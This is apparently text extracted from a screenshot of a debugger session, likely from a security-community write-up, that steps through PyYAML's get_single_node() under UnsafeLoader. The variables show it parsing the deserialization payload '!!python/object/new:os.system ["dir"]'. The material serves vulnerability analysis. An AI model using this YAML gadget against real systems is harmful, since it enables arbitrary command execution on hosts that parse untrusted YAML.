 def get_single_node(self):   self: <yaml.loader.UnsafeLoader object at 0x00000251C6E9AEE0>
阅读器模式
# Drop the STREAM-START event.
self.get_event()
# Compose a document if the stream is not empty.
document = None   document: SequenceNode(tag='tag:yaml.org,2002:python/object/new:os.system', value=[ScalarNode(tag='tag:y
if not self.check_event(StreamEndEvent):
document = self.compose_document()
# Ensure that the stream contains no more documents.
if not self.check_event(StreamEndEvent):
event = self.get_event()
raise ComposerError("expected a single document in the stream",
document.start_mark, "but found another document",
event.start_mark)
# Drop the STREAM-END event.
self.get_event()
return document
Composer › get_single_node()
变量
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
document = {SequenceNode} SequenceNode(tag='tag:yaml.org,2002:python/object/new:os.system', value=[ScalarNode(tag='tag:yaml.org,2002:str', value='dir')])
end_mark = {Mark}   in "<unicode string>", line 1, column 38:\n    ... hon/object/new:os.system ["dir"]\n    ^
01 flow_style = {bool} True
01 id = {str} 'sequence'
start_mark = {Mark}   in "<unicode string>", line 1, column 1:\n    !!python/object/new:os.system [" ... \n    ^
01 tag = {str} 'tag:yaml.org,2002:python/object/new:os.system'
value = {list: 1} [ScalarNode(tag='tag:yaml.org,2002:str', value='dir')]
先知社区